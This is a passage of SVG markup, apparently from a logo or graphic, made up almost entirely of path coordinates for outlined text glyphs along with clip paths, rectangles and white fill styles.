c-0.405-0.354-0.607-0.837-0.607-1.446c0-0.1,0.017-0.267,0.05-0.501l0.79-4.483c0.032-0.217,0.05-0.351,0.05-0.4      c0-0.184-0.058-0.307-0.177-0.37c-0.116-0.062-0.325-0.094-0.624-0.094c-0.017,0-0.026-0.025-0.026-0.075      c0-0.05,0.009-0.074,0.026-0.074l0.512,0.012c0.301,0.017,0.543,0.025,0.726,0.025c0.2,0,0.461-0.008,0.777-0.025l0.512-0.012      c0.026,0,0.039,0.025,0.039,0.074c0,0.051-0.013,0.075-0.039,0.075c-0.267,0-0.465,0.025-0.594,0.075      c-0.129,0.05-0.226,0.136-0.293,0.256c-0.069,0.122-0.123,0.307-0.164,0.558l-0.715,4.02c-0.05,0.275-0.073,0.525-0.073,0.75      c0,0.593,0.153,1.046,0.463,1.359c0.308,0.313,0.751,0.47,1.326,0.47c0.392,0,0.775-0.088,1.146-0.264      c0.372-0.175,0.797-0.472,1.273-0.889l0.952-5.447c0.032-0.158,0.05-0.3,0.05-0.425c0-0.184-0.056-0.307-0.17-0.37      c-0.112-0.062-0.319-0.094-0.62-0.094c-0.015,0-0.024-0.025-0.024-0.075c0-0.05,0.009-0.074,0.024-0.074l0.515,0.012      c0.317,0.017,0.566,0.025,0.751,0.025c0.174,0,0.422-0.008,0.739-0.025l0.538-0.012      C180.017,98.353,180.025,98.378,180.025,98.427z M183.668,106.103c0-0.05,0.013-0.075,0.037-0.075      c0.267,0,0.465-0.02,0.596-0.062c0.129-0.041,0.226-0.123,0.293-0.244c0.067-0.121,0.121-0.306,0.164-0.557l1.027-5.797      c0.032-0.217,0.05-0.347,0.05-0.389c0-0.192-0.058-0.319-0.174-0.382c-0.118-0.062-0.332-0.094-0.639-0.094      c-0.026,0-0.039-0.025-0.039-0.075c0-0.05,0.013-0.074,0.039-0.074l0.538,0.012c0.301,0.017,0.543,0.025,0.726,0.025      c0.217,0,0.484-0.008,0.801-0.025l0.502-0.012c0.017,0,0.026,0.025,0.026,0.074c0,0.051-0.009,0.075-0.026,0.075      c-0.267,0-0.465,0.025-0.594,0.075c-0.129,0.05-0.228,0.136-0.295,0.256c-0.067,0.122-0.125,0.307-0.174,0.558l-1.027,5.773      c-0.026,0.158-0.039,0.292-0.039,0.4c0,0.184,0.058,0.307,0.17,0.369c0.112,0.062,0.327,0.094,0.644,0.094      c0.017,0,0.026,0.026,0.026,0.075c0,0.051-0.009,0.075-0.026,0.075c-0.215,0-0.388-0.004-0.512-0.013l-0.777-0.012l-0.739,0.012      c-0.125,0.009-0.304,0.013-0.538,0.013C183.681,106.179,183.668,106.154,183.668,106.103z M192.546,106.235      c-0.258-0.062-0.53-0.172-0.814-0.332c-0.067-0.042-0.09-0.121-0.075-0.238l0.177-1.653c0-0.042,0.022-0.062,0.069-0.062      c0.045,0,0.069,0.02,0.069,0.062c0.015,0.601,0.164,1.104,0.444,1.508c0.28,0.406,0.7,0.607,1.26,0.607      c0.409,0,0.769-0.118,1.083-0.356c0.312-0.238,0.51-0.607,0.594-1.108c0.026-0.142,0.037-0.267,0.037-0.376      c0-0.409-0.118-0.749-0.355-1.021c-0.239-0.271-0.584-0.562-1.034-0.871c-0.31-0.225-0.553-0.414-0.732-0.57      c-0.181-0.154-0.332-0.34-0.459-0.557c-0.125-0.217-0.187-0.468-0.187-0.751c0-0.117,0.013-0.238,0.039-0.364      c0.082-0.417,0.252-0.772,0.506-1.064c0.254-0.292,0.562-0.511,0.922-0.658c0.357-0.145,0.73-0.219,1.113-0.219      c0.444,0,0.894,0.1,1.352,0.3c0.11,0.058,0.159,0.129,0.151,0.213l-0.164,1.39c0,0.033-0.022,0.05-0.069,0.05      c-0.045,0-0.073-0.016-0.08-0.05c-0.034-0.493-0.155-0.902-0.364-1.227c-0.209-0.326-0.551-0.489-1.027-0.489      c-0.36,0-0.657,0.09-0.896,0.269c-0.237,0.18-0.413,0.403-0.525,0.67c-0.112,0.268-0.168,0.531-0.168,0.789      c0,0.259,0.062,0.491,0.187,0.695c0.125,0.205,0.276,0.378,0.45,0.519c0.177,0.142,0.418,0.322,0.726,0.539      c0.476,0.317,0.84,0.617,1.09,0.901c0.252,0.284,0.377,0.638,0.377,1.065c0,0.15-0.009,0.267-0.026,0.35      c-0.108,0.609-0.413,1.116-0.913,1.521c-0.502,0.406-1.148,0.608-1.942,0.608C193.076,106.329,192.804,106.297,192.546,106.235z       M211.387,104.019c0.558-0.511,0.971-0.981,1.236-1.409c0.267-0.427,0.4-0.855,0.4-1.283c0-0.313-0.088-0.566-0.267-0.759      c-0.177-0.193-0.418-0.29-0.719-0.29c-0.721,0-1.357,0.631-1.91,1.894c-0.022,0.022-0.041,0.031-0.062,0.031      c-0.032,0-0.062-0.01-0.095-0.031c-0.03-0.02-0.041-0.047-0.03-0.079l0.907-2.316c0.022-0.031,0.056-0.042,0.103-0.031      c0.045,0.01,0.065,0.037,0.054,0.078c-0.032,0.104-0.047,0.188-0.047,0.251c0,0.115,0.052,0.172,0.157,0.172      c0.095,0,0.25-0.037,0.469-0.11c0.407-0.136,0.751-0.203,1.034-0.203c0.407,0,0.728,0.11,0.962,0.328      c0.235,0.22,0.351,0.517,0.351,0.893c0,0.428-0.125,0.835-0.375,1.221c-0.25,0.386-0.616,0.788-1.096,1.206      c-0.48,0.417-1.221,1.007-2.222,1.768c-0.032,0.011-0.043,0.024-0.032,0.04c0.011,0.015,0.032,0.024,0.062,0.024      c1.012,0,1.733-0.018,2.162-0.055c0.426-0.037,0.743-0.126,0.945-0.266c0.205-0.141,0.368-0.384,0.493-0.729      c0.022-0.031,0.047-0.046,0.08-0.046c0.03,0,0.058,0.011,0.086,0.031c0.026,0.02,0.032,0.042,0.024,0.062l-0.502,1.628      c-0.022,0.094-0.069,0.141-0.14,0.141h-4.289c-0.054,0-0.09-0.026-0.11-0.079c-0.022-0.052-0.011-0.099,0.03-0.141      C210.049,105.178,210.829,104.53,211.387,104.019z M220.473,105.678c-0.437-0.469-0.657-1.085-0.657-1.847      c0-0.261,0.022-0.501,0.062-0.72c0.106-0.615,0.327-1.163,0.665-1.643c0.34-0.48,0.756-0.856,1.253-1.127      c0.495-0.271,1.018-0.407,1.572-0.407c0.721,0,1.296,0.229,1.731,0.689c0.433,0.459,0.648,1.064,0.648,1.815      c0,0.262-0.022,0.501-0.062,0.72c-0.114,0.627-0.338,1.182-0.672,1.667c-0.336,0.486-0.747,0.867-1.238,1.143      c-0.491,0.276-1.012,0.414-1.565,0.414C221.492,106.382,220.912,106.148,220.473,105.678z M223.856,105.396      c0.375-0.511,0.635-1.195,0.782-2.051c0.062-0.375,0.095-0.719,0.095-1.032c0-0.699-0.142-1.234-0.424-1.604      c-0.28-0.37-0.652-0.556-1.111-0.556c-0.562,0-1.051,0.261-1.462,0.783c-0.413,0.521-0.693,1.205-0.838,2.05      c-0.054,0.345-0.08,0.647-0.08,0.908c0,0.689,0.142,1.239,0.424,1.652c0.28,0.412,0.678,0.618,1.189,0.618      C223.005,106.163,223.479,105.907,223.856,105.396z M232.025,105.678c-0.437-0.469-0.657-1.085-0.657-1.847      c0-0.261,0.022-0.501,0.062-0.72c0.105-0.615,0.327-1.163,0.665-1.643c0.34-0.48,0.756-0.856,1.253-1.127      c0.495-0.271,1.018-0.407,1.572-0.407c0.721,0,1.296,0.229,1.731,0.689c0.433,0.459,0.648,1.064,0.648,1.815      c0,0.262-0.022,0.501-0.062,0.72c-0.114,0.627-0.338,1.182-0.672,1.667c-0.336,0.486-0.747,0.867-1.238,1.143      c-0.491,0.276-1.012,0.414-1.565,0.414C233.043,106.382,232.464,106.148,232.025,105.678z M235.408,105.396      c0.375-0.511,0.635-1.195,0.782-2.051c0.062-0.375,0.095-0.719,0.095-1.032c0-0.699-0.142-1.234-0.424-1.604      c-0.28-0.37-0.652-0.556-1.111-0.556c-0.562,0-1.051,0.261-1.462,0.783c-0.413,0.521-0.693,1.205-0.838,2.05      c-0.054,0.345-0.08,0.647-0.08,0.908c0,0.689,0.142,1.239,0.424,1.652c0.28,0.412,0.678,0.618,1.189,0.618      C234.557,106.163,235.031,105.907,235.408,105.396z M243.661,105.741c-0.433-0.427-0.648-1.034-0.648-1.816      c0-0.334,0.037-0.667,0.11-1.001c0.177-0.97,0.549-1.925,1.118-2.865c0.568-0.939,1.296-1.779,2.183-2.519      c0.887-0.742,1.873-1.31,2.958-1.706c0.043-0.011,0.071,0.013,0.086,0.07c0.017,0.058,0.009,0.097-0.024,0.117      c-0.969,0.449-1.832,1.036-2.59,1.761c-0.756,0.726-1.367,1.51-1.83,2.356c-0.465,0.845-0.764,1.681-0.9,2.504      c-0.073,0.335-0.11,0.678-0.11,1.034c0,0.72,0.164,1.302,0.493,1.745s0.795,0.665,1.402,0.665c0.396,0,0.73-0.149,1.001-0.447      c0.271-0.297,0.454-0.722,0.547-1.276c0.032-0.219,0.047-0.433,0.047-0.642c0-0.469-0.097-0.842-0.289-1.119      c-0.194-0.277-0.484-0.414-0.87-0.414c-0.23,0-0.459,0.054-0.689,0.164c-0.228,0.11-0.495,0.284-0.799,0.524l-0.03,0.016      c-0.032,0-0.058-0.016-0.078-0.047c-0.022-0.031-0.028-0.057-0.017-0.078c0.616-0.669,1.331-1.002,2.145-1.002      c0.553,0,0.965,0.161,1.238,0.486c0.269,0.323,0.407,0.73,0.407,1.221c0,0.167-0.017,0.328-0.047,0.484      c-0.073,0.439-0.258,0.843-0.556,1.213c-0.297,0.37-0.663,0.665-1.096,0.885c-0.433,0.219-0.889,0.328-1.369,0.328      C244.692,106.382,244.094,106.168,243.661,105.741z"></path>			</defs>			<use xlink:href="#SVGID_1_" style="overflow:visible;fill:#FFFFFF;"></use>			<clipPath id="SVGID_00000049190568240689860770000004989716059027326902_">				<use xlink:href="#SVGID_1_" style="overflow:visible;"></use>			</clipPath>			<g style="clip-path:url(#SVGID_00000049190568240689860770000004989716059027326902_);">				<defs>											<rect id="SVGID_00000090293970500784278570000002929684224087667898_" x="-15.798" y="-5.253" width="464.7" height="257.531"></rect>				</defs>				<use xlink:href="#SVGID_00000090293970500784278570000002929684224087667898_" style="overflow:visible;fill:#FFFFFF;"></use>				<clipPath id="SVGID_00000054981089975952160310000000301242407112442034_">					<use xlink:href="#SVGID_00000090293970500784278570000002929684224087667898_" style="overflow:visible;"></use>				</clipPath>									<rect x="-15.799" y="-5.253" style="clip-path:url(#SVGID_00000054981089975952160310000000301242407112442034_);fill:#FFFFFF;" width="464.7" height="257.531"></rect>			</g>		</g>	</g>	<g>		<defs>			<path id="SVGID_00000015343676394544958060000001907211070923887775_" d="M60.643,205.661c0,0.062-0.022,0.093-0.062,0.093     c-0.185,0-0.482-0.011-0.894-0.03c-0.392-0.022-0.68-0.032-0.866-0.032c-0.215,0-0.5,0.011-0.848,0.032     c-0.329,0.019-0.577,0.03-0.741,0.03c-0.043,0-0.062-0.03-0.062-0.093s0.019-0.093,0.062-0.093c0.422,0,0.726-0.039,0.911-0.116     c0.185-0.078,0.278-0.209,0.278-0.394c0-0.142-0.058-0.345-0.17-0.601l-1.837-3.936h-2.95l-1.389,3.333     c-0.144,0.351-0.215,0.639-0.215,0.866c0,0.297,0.123,0.515,0.37,0.648c0.248,0.133,0.633,0.2,1.158,0.2     c0.05,0,0.075,0.03,0.075,0.093s-0.026,0.093-0.075,0.093c-0.185,0-0.454-0.011-0.803-0.03c-0.392-0.022-0.732-0.032-1.018-0.032     c-0.258,0-0.562,0.011-0.911,0.032c-0.31,0.019-0.562,0.03-0.758,0.03c-0.052,0-0.078-0.03-0.078-0.093s0.026-0.093,0.078-0.093     c0.289,0,0.534-0.052,0.734-0.155c0.2-0.101,0.39-0.286,0.571-0.556c0.181-0.267,0.373-0.648,0.579-1.141l3.225-7.764     c0.022-0.032,0.054-0.047,0.101-0.047c0.045,0,0.073,0.015,0.084,0.047l3.583,7.687c0.235,0.525,0.446,0.924,0.631,1.195     c0.185,0.273,0.368,0.465,0.549,0.573c0.181,0.108,0.388,0.161,0.624,0.161C60.622,205.568,60.643,205.599,60.643,205.661z      M53.589,200.226h2.7l-1.434-3.055L53.589,200.226z M77.778,205.661c0,0.062-0.015,0.093-0.047,0.093     c-0.319,0-0.571-0.004-0.756-0.015l-1.034-0.015l-0.958,0.015c-0.153,0.011-0.37,0.015-0.648,0.015     c-0.019,0-0.03-0.03-0.03-0.093s0.011-0.093,0.03-0.093c0.36,0,0.627-0.028,0.795-0.084c0.17-0.058,0.284-0.157,0.34-0.301     c0.056-0.144,0.075-0.37,0.054-0.68l-0.263-7.177l-3.611,8.32c-0.022,0.041-0.062,0.06-0.125,0.06     c-0.052,0-0.097-0.019-0.138-0.06l-3.766-8.26l-0.015-0.03l-0.125,6.791c-0.011,0.536,0.078,0.906,0.263,1.113     c0.185,0.205,0.53,0.308,1.034,0.308c0.022,0,0.032,0.03,0.032,0.093s-0.011,0.093-0.032,0.093c-0.286,0-0.508-0.004-0.663-0.015     l-0.833-0.015l-0.756,0.015c-0.133,0.011-0.336,0.015-0.603,0.015c-0.022,0-0.03-0.03-0.03-0.093s0.009-0.093,0.03-0.093     c0.433,0,0.739-0.105,0.919-0.317c0.179-0.211,0.273-0.579,0.284-1.105l0.155-7.317c-0.319-0.36-0.736-0.54-1.251-0.54     c-0.019,0-0.03-0.03-0.03-0.093c0-0.06,0.011-0.093,0.03-0.093l0.525,0.017c0.103,0.009,0.237,0.015,0.4,0.015     c0.166,0,0.304-0.006,0.418-0.015c0.114-0.011,0.2-0.017,0.263-0.017c0.144,0,0.256,0.05,0.34,0.146     c0.082,0.099,0.205,0.317,0.37,0.657l3.473,7.502l3.458-7.917c0.05-0.114,0.121-0.207,0.207-0.278     c0.088-0.073,0.172-0.11,0.256-0.11c0.041,0,0.108,0.006,0.2,0.017c0.093,0.009,0.222,0.015,0.385,0.015l0.695-0.015     c0.101-0.011,0.263-0.017,0.478-0.017c0.019,0,0.03,0.032,0.03,0.093c0,0.062-0.011,0.093-0.03,0.093     c-0.536,0-0.913,0.071-1.135,0.209c-0.222,0.14-0.327,0.416-0.317,0.827l0.293,7.177c0.011,0.321,0.05,0.551,0.116,0.695     c0.067,0.144,0.196,0.241,0.385,0.293c0.192,0.052,0.487,0.078,0.887,0.078C77.763,205.568,77.778,205.599,77.778,205.661z      M90.064,203.46c0.062,0.006,0.093,0.024,0.093,0.054c-0.093,0.65-0.138,1.318-0.138,2.007c0,0.084-0.017,0.142-0.054,0.179     s-0.101,0.054-0.194,0.054h-6.376c-0.019,0-0.03-0.03-0.03-0.093s0.011-0.093,0.03-0.093c0.403,0,0.698-0.026,0.889-0.078     c0.189-0.052,0.319-0.151,0.385-0.301c0.067-0.149,0.099-0.377,0.099-0.687v-7.146c0-0.308-0.032-0.534-0.099-0.678     c-0.067-0.144-0.196-0.245-0.385-0.301c-0.192-0.056-0.487-0.086-0.889-0.086c-0.019,0-0.03-0.03-0.03-0.093     c0-0.06,0.011-0.093,0.03-0.093h6.113c0.093,0,0.14,0.047,0.14,0.14l0.03,1.867c0,0.032-0.028,0.047-0.084,0.047     c-0.058,0-0.086-0.015-0.086-0.047c0-0.523-0.138-0.941-0.416-1.249c-0.278-0.31-0.644-0.463-1.096-0.463h-1.066     c-0.392,0-0.678,0.026-0.863,0.075c-0.185,0.052-0.312,0.151-0.379,0.295c-0.067,0.144-0.101,0.37-0.101,0.678v3.133h2.039     c0.474,0,0.803-0.08,0.988-0.239s0.278-0.435,0.278-0.825c0-0.022,0.03-0.032,0.093-0.032c0.06,0,0.093,0.011,0.093,0.032     l-0.017,1.219c0,0.299,0.006,0.519,0.017,0.663l0.015,0.726c0,0.022-0.032,0.032-0.093,0.032c-0.062,0-0.093-0.011-0.093-0.032     c0-0.463-0.099-0.786-0.293-0.971c-0.196-0.185-0.54-0.278-1.036-0.278h-1.992v3.566c0,0.297,0.034,0.517,0.101,0.655     c0.067,0.14,0.189,0.235,0.37,0.286c0.181,0.052,0.472,0.078,0.872,0.078h1.421c0.411,0,0.764-0.181,1.057-0.54     c0.293-0.36,0.48-0.833,0.562-1.421C89.972,203.469,90.004,203.456,90.064,203.46z M85.665,195.287     c-0.041,0-0.067-0.022-0.078-0.069c-0.009-0.045,0-0.08,0.032-0.099c0.474-0.217,1.1-0.551,1.882-1.003l0.773-0.433     c0.041-0.022,0.146,0,0.317,0.06c0.17,0.062,0.319,0.131,0.448,0.209c0.127,0.078,0.157,0.123,0.084,0.131     c-0.637,0.155-1.221,0.327-1.753,0.517c-0.53,0.192-1.087,0.416-1.673,0.672L85.665,195.287z M106.412,196.198     c0,0.062-0.017,0.093-0.047,0.093c-0.441,0-0.754,0.11-0.934,0.325c-0.179,0.215-0.269,0.586-0.269,1.111v8.197     c0,0.019-0.026,0.037-0.078,0.045c-0.052,0.011-0.088,0.006-0.108-0.015l-6.976-8.583l-0.263-0.293v7.069     c0,0.525,0.086,0.894,0.263,1.105c0.174,0.211,0.478,0.317,0.911,0.317c0.03,0,0.045,0.03,0.045,0.093s-0.015,0.093-0.045,0.093     c-0.248,0-0.439-0.004-0.573-0.015l-0.741-0.015l-0.756,0.015c-0.133,0.011-0.336,0.015-0.603,0.015     c-0.019,0-0.03-0.03-0.03-0.093s0.011-0.093,0.03-0.093c0.444,0,0.747-0.103,0.911-0.308c0.166-0.207,0.248-0.577,0.248-1.113     v-7.394c-0.36-0.308-0.73-0.463-1.111-0.463c-0.032,0-0.047-0.03-0.047-0.093c0-0.06,0.015-0.093,0.047-0.093l0.556,0.017     c0.112,0.009,0.271,0.015,0.478,0.015c0.174,0,0.319-0.006,0.433-0.015c0.112-0.011,0.2-0.017,0.263-0.017     c0.071,0,0.131,0.019,0.177,0.054c0.047,0.037,0.101,0.112,0.161,0.224c0.114,0.185,0.237,0.362,0.37,0.525l6.098,7.579v-6.761     c0-0.525-0.082-0.896-0.245-1.111c-0.166-0.215-0.465-0.325-0.896-0.325c-0.022,0-0.032-0.03-0.032-0.093     c0-0.06,0.011-0.093,0.032-0.093l0.586,0.017c0.31,0.019,0.556,0.03,0.741,0.03c0.174,0,0.428-0.011,0.758-0.03l0.601-0.017     C106.394,196.105,106.412,196.137,106.412,196.198z M122.171,205.661c0,0.062-0.022,0.093-0.062,0.093     c-0.185,0-0.482-0.011-0.894-0.03c-0.392-0.022-0.68-0.032-0.866-0.032c-0.215,0-0.5,0.011-0.848,0.032     c-0.329,0.019-0.577,0.03-0.741,0.03c-0.043,0-0.062-0.03-0.062-0.093s0.019-0.093,0.062-0.093c0.422,0,0.726-0.039,0.911-0.116     c0.185-0.078,0.278-0.209,0.278-0.394c0-0.142-0.058-0.345-0.17-0.601l-1.837-3.936h-2.95l-1.389,3.333     c-0.144,0.351-0.215,0.639-0.215,0.866c0,0.297,0.123,0.515,0.37,0.648s0.633,0.2,1.158,0.2c0.05,0,0.075,0.03,0.075,0.093     s-0.026,0.093-0.075,0.093c-0.185,0-0.454-0.011-0.803-0.03c-0.392-0.022-0.732-0.032-1.018-0.032     c-0.258,0-0.562,0.011-0.911,0.032c-0.31,0.019-0.562,0.03-0.758,0.03c-0.052,0-0.078-0.03-0.078-0.093s0.026-0.093,0.078-0.093     c0.289,0,0.534-0.052,0.734-0.155c0.2-0.101,0.39-0.286,0.571-0.556c0.181-0.267,0.373-0.648,0.579-1.141l3.225-7.764     c0.022-0.032,0.054-0.047,0.101-0.047c0.045,0,0.073,0.015,0.084,0.047l3.583,7.687c0.235,0.525,0.446,0.924,0.631,1.195     c0.185,0.273,0.368,0.465,0.549,0.573c0.181,0.108,0.388,0.161,0.624,0.161C122.149,205.568,122.171,205.599,122.171,205.661z      M115.117,200.226h2.7l-1.434-3.055L115.117,200.226z M129.929,205.291c-0.829-0.433-1.462-1.018-1.899-1.759     c-0.437-0.741-0.657-1.57-0.657-2.487c0-0.997,0.256-1.882,0.764-2.655c0.51-0.771,1.21-1.374,2.099-1.804     c0.889-0.433,1.897-0.65,3.019-0.65c0.504,0,0.98,0.052,1.428,0.155c0.448,0.103,0.82,0.248,1.12,0.433     c0.071,0.052,0.114,0.095,0.131,0.131c0.015,0.037,0.024,0.078,0.03,0.123c0.004,0.047,0.006,0.08,0.006,0.101l0.185,1.621     c0,0.03-0.028,0.047-0.084,0.054c-0.056,0.004-0.09-0.009-0.101-0.039c-0.194-0.732-0.581-1.29-1.156-1.675     c-0.577-0.385-1.307-0.579-2.192-0.579c-1.359,0-2.414,0.377-3.165,1.126c-0.751,0.751-1.126,1.791-1.126,3.12     c0,0.986,0.211,1.875,0.633,2.661c0.422,0.788,1.006,1.402,1.751,1.845c0.747,0.441,1.583,0.663,2.508,0.663     c0.556,0,0.986-0.045,1.29-0.138c0.304-0.093,0.525-0.273,0.663-0.54c0.14-0.269,0.209-0.665,0.209-1.189     c0-0.536-0.037-0.909-0.108-1.12c-0.073-0.211-0.226-0.353-0.463-0.424c-0.237-0.073-0.648-0.108-1.236-0.108     c-0.06,0-0.093-0.041-0.093-0.125c0-0.03,0.009-0.058,0.024-0.084c0.015-0.026,0.032-0.039,0.054-0.039     c0.792,0.052,1.43,0.078,1.914,0.078c0.463,0,0.958-0.015,1.481-0.047c0.022,0,0.039,0.013,0.054,0.039     c0.017,0.026,0.024,0.05,0.024,0.069c0,0.073-0.026,0.11-0.078,0.11c-0.267-0.011-0.456,0.022-0.571,0.099     s-0.185,0.235-0.215,0.472c-0.032,0.237-0.047,0.648-0.047,1.234c0,0.463,0.017,0.792,0.054,0.988s0.054,0.319,0.054,0.37     c0,0.062-0.011,0.103-0.03,0.125c-0.022,0.019-0.067,0.041-0.14,0.06c-1.204,0.289-2.274,0.433-3.21,0.433     C131.731,205.939,130.756,205.723,129.929,205.291z M149.6,203.46c0.062,0.006,0.093,0.024,0.093,0.054     c-0.093,0.65-0.138,1.318-0.138,2.007c0,0.084-0.017,0.142-0.054,0.179s-0.101,0.054-0.194,0.054h-6.376     c-0.019,0-0.03-0.03-0.03-0.093s0.011-0.093,0.03-0.093c0.403,0,0.698-0.026,0.889-0.078c0.189-0.052,0.319-0.151,0.385-0.301     c0.067-0.149,0.099-0.377,0.099-0.687v-7.146c0-0.308-0.032-0.534-0.099-0.678c-0.067-0.144-0.196-0.245-0.385-0.301     c-0.192-0.056-0.487-0.086-0.889-0.086c-0.019,0-0.03-0.03-0.03-0.093c0-0.06,0.011-0.093,0.03-0.093h6.113     c0.093,0,0.14,0.047,0.14,0.14l0.03,1.867c0,0.032-0.028,0.047-0.084,0.047c-0.058,0-0.086-0.015-0.086-0.047     c0-0.523-0.138-0.941-0.416-1.249c-0.278-0.31-0.644-0.463-1.096-0.463h-1.066c-0.392,0-0.678,0.026-0.863,0.075     c-0.185,0.052-0.312,0.151-0.379,0.295c-0.067,0.144-0.101,0.37-0.101,0.678v3.133h2.039c0.474,0,0.803-0.08,0.988-0.239     c0.185-0.159,0.278-0.435,0.278-0.825c0-0.022,0.03-0.032,0.093-0.032c0.06,0,0.093,0.011,0.093,0.032l-0.017,1.219     c0,0.299,0.006,0.519,0.017,0.663l0.015,0.726c0,0.022-0.032,0.032-0.093,0.032c-0.062,0-0.093-0.011-0.093-0.032     c0-0.463-0.099-0.786-0.293-0.971c-0.196-0.185-0.54-0.278-1.036-0.278h-1.992v3.566c0,0.297,0.034,0.517,0.101,0.655     c0.067,0.14,0.189,0.235,0.37,0.286c0.181,0.052,0.472,0.078,0.872,0.078h1.421c0.411,0,0.764-0.181,1.057-0.54     c0.293-0.36,0.48-0.833,0.562-1.421C149.508,203.469,149.54,203.456,149.6,203.46z M173.744,196.198     c0,0.062-0.015,0.093-0.047,0.093c-0.349,0-0.639,0.075-0.872,0.224c-0.23,0.151-0.435,0.431-0.609,0.842l-3.396,8.382     c-0.011,0.041-0.067,0.062-0.17,0.062c-0.082,0-0.14-0.022-0.17-0.062l-3.813-8.352c-0.174-0.4-0.362-0.683-0.562-0.848     c-0.2-0.164-0.461-0.248-0.779-0.248c-0.032,0-0.047-0.03-0.047-0.093c0-0.06,0.015-0.093,0.047-0.093l0.663,0.017     c0.289,0.019,0.504,0.03,0.648,0.03c0.299,0,0.652-0.011,1.066-0.03l0.663-0.017c0.03,0,0.045,0.032,0.045,0.093     c0,0.062-0.015,0.093-0.045,0.093c-0.319,0-0.558,0.037-0.717,0.11c-0.161,0.071-0.241,0.194-0.241,0.37     c0,0.123,0.047,0.278,0.14,0.463l3.365,7.424l2.978-7.394c0.073-0.174,0.11-0.325,0.11-0.448c0-0.185-0.097-0.319-0.286-0.4     c-0.189-0.082-0.502-0.125-0.934-0.125c-0.03,0-0.045-0.03-0.045-0.093c0-0.06,0.015-0.093,0.045-0.093l0.618,0.017     c0.349,0.019,0.659,0.03,0.926,0.03c0.217,0,0.459-0.011,0.726-0.03l0.648-0.017     C173.729,196.105,173.744,196.137,173.744,196.198z M181.022,205.267c-0.745-0.448-1.322-1.055-1.729-1.822     c-0.405-0.767-0.609-1.602-0.609-2.508c0-1.059,0.269-1.968,0.803-2.724c0.536-0.756,1.223-1.324,2.061-1.705     c0.84-0.381,1.695-0.573,2.571-0.573c0.978,0,1.837,0.23,2.577,0.689c0.741,0.456,1.309,1.062,1.705,1.813     c0.396,0.751,0.594,1.548,0.594,2.392c0,0.937-0.248,1.796-0.741,2.577c-0.493,0.784-1.154,1.4-1.983,1.854     c-0.829,0.452-1.727,0.678-2.694,0.678C182.62,205.939,181.769,205.715,181.022,205.267z M186.11,205.121     c0.586-0.34,1.049-0.838,1.389-1.496c0.34-0.659,0.508-1.447,0.508-2.362c0-0.967-0.187-1.83-0.562-2.586     c-0.377-0.756-0.906-1.346-1.591-1.768c-0.685-0.422-1.479-0.633-2.384-0.633c-1.195,0-2.125,0.37-2.795,1.111     s-1.003,1.751-1.003,3.027c0,0.956,0.187,1.835,0.564,2.631c0.375,0.797,0.902,1.428,1.583,1.891     c0.678,0.463,1.449,0.695,2.315,0.695C184.863,205.631,185.522,205.461,186.11,205.121z M196.807,199.038     c0.194,0.299,0.433,0.549,0.717,0.749c0.282,0.2,0.676,0.45,1.18,0.749c0.536,0.319,0.95,0.584,1.242,0.795     c0.295,0.211,0.547,0.482,0.758,0.81c0.211,0.329,0.317,0.726,0.317,1.189c0,0.484-0.118,0.924-0.355,1.32     c-0.237,0.396-0.59,0.711-1.057,0.943c-0.469,0.23-1.042,0.347-1.723,0.347c-0.36,0-0.702-0.039-1.025-0.116     c-0.325-0.078-0.683-0.213-1.074-0.409c-0.052-0.03-0.084-0.067-0.099-0.108c-0.015-0.041-0.028-0.103-0.039-0.185l-0.233-2.007     v-0.015c0-0.041,0.026-0.065,0.078-0.069c0.052-0.006,0.082,0.013,0.093,0.054c0.103,0.711,0.377,1.326,0.818,1.852     c0.444,0.525,1.051,0.788,1.822,0.788c0.545,0,1.006-0.151,1.382-0.448c0.375-0.299,0.562-0.767,0.562-1.406     c0-0.463-0.101-0.861-0.308-1.195c-0.207-0.334-0.454-0.614-0.749-0.833c-0.293-0.222-0.691-0.482-1.195-0.779     c-0.495-0.289-0.883-0.54-1.167-0.758c-0.282-0.215-0.523-0.484-0.723-0.81c-0.202-0.325-0.301-0.713-0.301-1.165     c0-0.515,0.131-0.952,0.394-1.313c0.261-0.36,0.603-0.629,1.025-0.81c0.422-0.181,0.874-0.271,1.359-0.271     c0.566,0,1.152,0.125,1.759,0.373c0.155,0.06,0.233,0.149,0.233,0.261l0.138,1.636c0,0.041-0.028,0.062-0.084,0.062     s-0.09-0.022-0.101-0.062c-0.041-0.534-0.241-1.012-0.601-1.434c-0.362-0.422-0.874-0.633-1.544-0.633     c-0.618,0-1.07,0.179-1.359,0.54c-0.289,0.36-0.433,0.792-0.433,1.296C196.512,198.385,196.611,198.741,196.807,199.038z      M222.09,203.46c0.062,0.006,0.093,0.024,0.093,0.054c-0.093,0.65-0.138,1.318-0.138,2.007c0,0.084-0.017,0.142-0.054,0.179     s-0.101,0.054-0.194,0.054h-6.376c-0.019,0-0.03-0.03-0.03-0.093s0.011-0.093,0.03-0.093c0.403,0,0.698-0.026,0.889-0.078     c0.189-0.052,0.319-0.151,0.385-0.301c0.067-0.149,0.099-0.377,0.099-0.687v-7.146c0-0.308-0.032-0.534-0.099-0.678     c-0.067-0.144-0.196-0.245-0.385-0.301c-0.192-0.056-0.487-0.086-0.889-0.086c-0.019,0-0.03-0.03-0.03-0.093     c0-0.06,0.011-0.093,0.03-0.093h6.113c0.093,0,0.14,0.047,0.14,0.14l0.03,1.867c0,0.032-0.028,0.047-0.084,0.047     c-0.058,0-0.086-0.015-0.086-0.047c0-0.523-0.138-0.941-0.416-1.249c-0.278-0.31-0.644-0.463-1.096-0.463h-1.066     c-0.392,0-0.678,0.026-0.863,0.075c-0.185,0.052-0.312,0.151-0.379,0.295c-0.067,0.144-0.101,0.37-0.101,0.678v3.133h2.039     c0.474,0,0.803-0.08,0.988-0.239c0.185-0.159,0.278-0.435,0.278-0.825c0-0.022,0.03-0.032,0.093-0.032     c0.06,0,0.093,0.011,0.093,0.032l-0.017,1.219c0,0.299,0.006,0.519,0.017,0.663l0.015,0.726c0,0.022-0.032,0.032-0.093,0.032     c-0.062,0-0.093-0.011-0.093-0.032c0-0.463-0.099-0.786-0.293-0.971c-0.196-0.185-0.54-0.278-1.036-0.278h-1.992v3.566     c0,0.297,0.034,0.517,0.101,0.655c0.067,0.14,0.189,0.235,0.37,0.286c0.181,0.052,0.472,0.078,0.872,0.078h1.421     c0.411,0,0.764-0.181,1.057-0.54c0.293-0.36,0.48-0.833,0.562-1.421C221.998,203.469,222.03,203.456,222.09,203.46z      M237.404,205.661c0,0.062-0.009,0.093-0.03,0.093c-0.267,0-0.478-0.004-0.633-0.015l-0.818-0.015l-1.158,0.015     